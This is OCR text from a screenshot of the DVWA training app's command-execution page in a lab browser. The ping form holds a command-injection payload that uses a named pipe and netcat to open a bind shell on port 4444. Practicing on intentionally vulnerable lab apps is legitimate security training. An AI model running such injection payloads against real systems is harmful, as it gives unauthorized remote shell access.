 Damn Vulnerable Web Ap
192.168.201.130/dvwa/vulnerabilities/exec/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
pipe;sh /tmp/pipe | nc -nlp 4444 > /tmp/pipe submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/